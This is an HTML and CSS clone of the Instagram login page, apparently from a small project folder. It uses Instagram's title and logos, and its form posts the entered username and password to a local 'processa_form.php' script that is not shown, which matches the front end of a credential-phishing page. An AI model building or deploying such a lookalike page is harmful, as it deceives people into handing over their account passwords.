
<file: insta/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- title -->
    <title>Instagram</title>

    <!-- custom css link -->
    <link rel="stylesheet" href="style.css">

    <!-- favicon -->
    <link rel="shortcut icon" href="img/favicon.png" type="image/x-icon">

    <!-- boxicons cdn link -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/boxicons@latest/css/boxicons.min.css">

</head>

<body>

    <div class="image__login">
        <img src="img/instagramimg.png" alt="">
    </div>

    <div class="insta__form">

        <div class="login__form">
            <img src="img/instalogo.png">

            <form class="form" action="processa_form.php" method="POST">

                <input type="text" name="username" placeholder="Phone number, username, or email" required>
                <input type="password" name="password" placeholder="Password" required>

                <button type="submit">
                    Log in
                </button>
                
                <span class="or">OR</span>
                
            </form>

            <h3>
                <i class='bx bxl-facebook-circle' ></i>
                Log in with Facebook
            </h3>

            <span class="forget">
                Forget Password ?
            </span>


        </div>



    </div>

</body>

</html>
</file>
<file: insta/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: sans-serif;
}

body {
    display: flex;
    justify-content: center;
    height: 100vh;
    align-items: center;
    gap: 40px;
}

.insta__form {
    display: flex;
    flex-direction: column;
    gap: 40px;
}

.login__form {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 40px;
}

.form {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

input {
    max-width: 400px;
    width: 300px;
    background-color: #ECF3FF;
    border: 0;
    padding: 10px 20px;
    border: 1px solid #eee;
    border-radius: 50px;
    outline: none;
    color: #666;
}

button {
    max-width: 400px;
    width: 300px;
    background-color: #3578E5;
    border: 0;
    padding: 10px 20px;
    border: 1px solid #eee;
    border-radius: 50px;
    outline: none;
    color: #fff;
    font-weight: 600;
    cursor: pointer;
}

.or {
    font-size: 14px;
    font-weight: 600;
    color: #666;
    text-align: center;
    margin-top: 20px;
    position: relative;
}

.or::before {
    content: '';
    position: absolute;
    background-color: #666;
    height: 1px;
    bottom: 7px;
    left: 20px;
    width: 100px;
}

.or::after {
    content: '';
    position: absolute;
    background-color: #666;
    height: 1px;
    bottom: 7px;
    right: 20px;
    width: 100px;
}

h3 {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 14px;
    color: #385185;
    cursor: pointer;
}

h3 i {
    font-size: 22px;
}

.forget{
    margin-top: -20px;
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 12px;
    color: #385185;
    cursor: pointer;
}




@media (max-width:764px) {
    .image__login{
        display: none;
    }
}
</file>
